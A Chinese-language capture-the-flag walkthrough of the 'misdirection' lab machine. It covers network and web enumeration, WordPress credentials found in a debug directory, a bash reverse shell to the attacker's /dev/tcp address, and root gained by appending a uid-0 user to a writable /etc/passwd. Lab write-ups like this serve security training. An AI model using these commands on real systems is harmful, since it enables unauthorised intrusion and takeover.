信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.12.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.12.1 00:50:56:c0:00:08 VMware, Inc.
192.168.12.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.12.147 00:50:56:2b:59:b0 VMware, Inc.
192.168.12.254 00:50:56:e0:37:90 VMware, Inc.5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.346 seconds (109.12 hosts/sec). 4 responded
2、netdiscover
netdiscover -r 192.168.12.0/24Currently scanning: Finished! | Screen View: Unique Hosts7 Captured ARP Req/Rep packets, from 4 hosts. Total size: 420_____________________________________________________________________________IP At MAC Address Count Len MAC Vendor / Hostname-----------------------------------------------------------------------------192.168.12.1 00:50:56:c0:00:08 4 240 VMware, Inc.192.168.12.2 00:50:56:ec:d1:ca 1 60 VMware, Inc.192.168.12.147 00:50:56:2b:59:b0 1 60 VMware, Inc.192.168.12.254 00:50:56:e0:37:90 1 60 VMware, Inc.
3、nmap
端口探测┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.12.147 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-28 17:11 CST
Nmap scan report for 192.168.12.147
Host is up (0.0012s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
8080/tcp open http-proxy
MAC Address: 00:50:56:36:4D:9A (VMware)Nmap done: 1 IP address (1 host up) scanned in 7.18 seconds┌──(root㉿ru)-[~/kali]
└─# cat port.nmap | head -n 9 | tail -n 4 | awk '{print $1}' | awk -F "/" '{print $1}' | xargs -n 4 | sed 's/ /,/g'
22,80,3306,8080
信息探测┌──(root㉿ru)-[~/kali]
└─# nmap -sVC -O -p 22,80,3306,8080 192.168.12.147 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-28 17:15 CST
Nmap scan report for 192.168.12.147
Host is up (0.00024s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ec:bb:44:ee:f3:33:af:9f:a5:ce:b5:77:61:45:e4:36 (RSA)
| 256 67:7b:cb:4e:95:1b:78:08:8d:2a:b1:47:04:8d:62:87 (ECDSA)
|_ 256 59:04:1d:25:11:6d:89:a3:6c:6d:e4:e3:d2:3c:da:7d (ED25519)
80/tcp open http Rocket httpd 1.2.6 (Python 2.7.15rc1)
|_http-server-header: Rocket 1.2.6 Python/2.7.15rc1
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
3306/tcp open mysql MySQL (unauthorized)
8080/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 00:50:56:36:4D:9A (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.85 seconds
4、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb http://192.168.12.147
http://192.168.12.147 [200 OK] Cookies[session_id_init], Country[RESERVED][ZZ], HTTPServer[Rocket 1.2.6 Python/2.7.15rc1], HttpOnly[session_id_init], IP[192.168.12.147], JQuery, Meta-Author[Massimo Di pierro], Python[2.7.15rc1], Script[text/javascript], Web2py[web2py], X-Powered-By[web2py], X-UA-Compatible[IE=edge]
5、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h 192.168.12.147
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.12.147
+ Target Hostname: 192.168.12.147
+ Target Port: 80
+ Start Time: 2023-12-28 17:18:58 (GMT8)
---------------------------------------------------------------------------
+ Server: Rocket 1.2.6 Python/2.7.15rc1
+ /: RFC-1918 IP address found in the 'session_id_init' cookie. The IP is "192.168.12.128".
+ /: Retrieved x-powered-by header: web2py.
+ RFC-1918 /: IP address found in the 'set-cookie' header. The IP is "192.168.12.128". See: https://portswigger.net/kb/issues/00600300_private-ip-addresses-disclosed
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /jgF0uhHe.php4: Uncommon header 'web2py_error' found, with contents: invalid path.
+ : Server banner changed from 'Rocket 1.2.6 Python/2.7.15rc1' to 'Apache/2.4.29 (Ubuntu)'.
+ ERROR: Error limit (20) reached for host, giving up. Last error: opening stream: can't connect (timeout): Transport endpoint is not connected
+ Scan terminated: 20 error(s) and 7 item(s) reported on remote host
+ End Time: 2023-12-28 17:20:30 (GMT8) (92 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
80端口信息探测
经过探测,80端口没啥用
8080端口信息探测
目录探测
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.12.147:8080 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.12.147:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 324] [--> http://192.168.12.147:8080/images/]
/help (Status: 301) [Size: 322] [--> http://192.168.12.147:8080/help/]
/scripts (Status: 301) [Size: 325] [--> http://192.168.12.147:8080/scripts/]
/css (Status: 301) [Size: 321] [--> http://192.168.12.147:8080/css/]
/wordpress (Status: 301) [Size: 327] [--> http://192.168.12.147:8080/wordpress/]
/development (Status: 301) [Size: 329] [--> http://192.168.12.147:8080/development/]
/manual (Status: 301) [Size: 324] [--> http://192.168.12.147:8080/manual/]
/js (Status: 301) [Size: 320] [--> http://192.168.12.147:8080/js/]
/shell (Status: 301) [Size: 323] [--> http://192.168.12.147:8080/shell/]
/debug (Status: 301) [Size: 323] [--> http://192.168.12.147:8080/debug/]
/server-status (Status: 403) [Size: 281]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.12.147:8080 -e*
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594Output File: /root/kali/reports/http_192.168.12.147_8080/_23-12-29_11-20-50.txtTarget: http://192.168.12.147:8080/[11:20:50] Starting:
[11:20:50] 301 - 320B - /js -> http://192.168.12.147:8080/js/
[11:21:04] 301 - 321B - /css -> http://192.168.12.147:8080/css/
[11:21:04] 200 - 3KB - /debug/
[11:21:04] 301 - 323B - /debug -> http://192.168.12.147:8080/debug/
[11:21:05] 200 - 408B - /development/
[11:21:08] 301 - 322B - /help -> http://192.168.12.147:8080/help/
[11:21:08] 200 - 407B - /help/
[11:21:08] 301 - 324B - /images -> http://192.168.12.147:8080/images/
[11:21:08] 200 - 408B - /images/
[11:21:09] 200 - 407B - /js/
[11:21:11] 301 - 324B - /manual -> http://192.168.12.147:8080/manual/
[11:21:18] 200 - 407B - /scripts/
[11:21:18] 301 - 325B - /scripts -> http://192.168.12.147:8080/scripts/
[11:21:18] 301 - 323B - /shell -> http://192.168.12.147:8080/shell/
[11:21:18] 200 - 408B - /shell/
[11:21:26] 200 - 4KB - /wordpress/
[11:21:26] 200 - 1KB - /wordpress/wp-login.phpTask Completed
web探测

在8080端口的debug目录下找到关键线索!


在网站目录下找到了wordpress的登陆账号和密码!
blog : abcdefghijklmnopqrstuv
反弹shell


直接反弹shellpayload/bin/bash -c 'bash -i >&/dev/tcp/192.168.12.128/5656 0>&1'
提权
系统信息收集
www-data@misdirection:/home/brexit$ sudo -l
sudo -l
Matching Defaults entries for www-data on localhost:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser www-data may run the following commands on localhost:(brexit) NOPASSWD: /bin/bash
www-data@misdirection:/home/brexit$ sudo -u brexit /bin/bash
sudo -u brexit /bin/bash
id
uid=1000(brexit) gid=1000(brexit) groups=1000(brexit),24(cdrom),30(dip),46(plugdev),108(lxd)
ls
start-vote.sh
user.txt
web2py
cat user.txt
404b9193154be7fbbc56d7534cb26339
发现sudo -l 可以进行提权到用户brexit ,并且找到了第一个flag!
brexit@misdirection:~$ ls -al
ls -al
total 60
drwxr-xr-x 6 brexit brexit 4096 Jun 1 2019 .
drwxr-xr-x 3 root root 4096 Jun 1 2019 ..
-rw------- 1 brexit brexit 0 Jun 1 2019 .bash_history
-rw-r--r-- 1 brexit brexit 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 brexit brexit 3771 Apr 4 2018 .bashrc
drwx------ 3 brexit brexit 4096 Jun 1 2019 .cache
drwx------ 3 brexit brexit 4096 Jun 1 2019 .gnupg
drwxrwxr-x 3 brexit brexit 4096 Jun 1 2019 .local
-rw-r--r-- 1 brexit brexit 807 Apr 4 2018 .profile
-rw-rw-r-- 1 brexit brexit 66 Jun 1 2019 .selected_editor
-rw------- 1 brexit brexit 9346 Jun 1 2019 .viminfo
-rwxrwxr-x 1 brexit brexit 90 Jun 1 2019 start-vote.sh
-r--r----- 1 brexit brexit 33 Jun 1 2019 user.txt
drwxrwxr-x 16 brexit brexit 4096 Dec 28 09:11 web2py
brexit@misdirection:~$
brexit@misdirection:~$ ls -al /etc/passwd /etc/shadow
ls -al /etc/passwd /etc/shadow
-rwxrwxr-- 1 root brexit 1617 Jun 1 2019 /etc/passwd
-rw-r----- 1 root shadow 1053 Jun 1 2019 /etc/shadow从/etc/passwd 权限来看,我们可以直接写入一个具有root权限的账号即可提权!
本地提权
┌──(root㉿ru)-[~/kali]
└─# openssl passwd -1 -salt hack hack > hash.txt┌──(root㉿ru)-[~/kali]
└─# cat hash.txt
$1$hack$xR6zsfvpez/t8teGRRSNr.┌──(root㉿ru)-[~/kali]
└─# hack:$1$hack$xR6zsfvpez/t8teGRRSNr.:0:0:root:/root:/bin/bash
首先使用openssl生成一个账号密码!然后按照格式进行拼接!
brexit@misdirection:~$ echo 'hack:$1$hack$xR6zsfvpez/t8teGRRSNr.:0:0:root:/root:/bin/bash' >> /etc/passwd
<8teGRRSNr.:0:0:root:/root:/bin/bash' >> /etc/passwd
brexit@misdirection:~$ su hack
su hack
Password: hackroot@misdirection:/home/brexit# whoami
whoami
root
root@misdirection:/home/brexit#
get root and flag
root@misdirection:/home/brexit# cd /root
cd /root
root@misdirection:~# ls
ls
root.txt
root@misdirection:~# cat root.txt
cat root.txt
0d2c6222bfdd3701e0fa12a9a9dc9c8c
root@misdirection:






)
)


模式】)



)

和forward<int >(a):你真的了解它们之间的区别吗?)

)


)

)
)
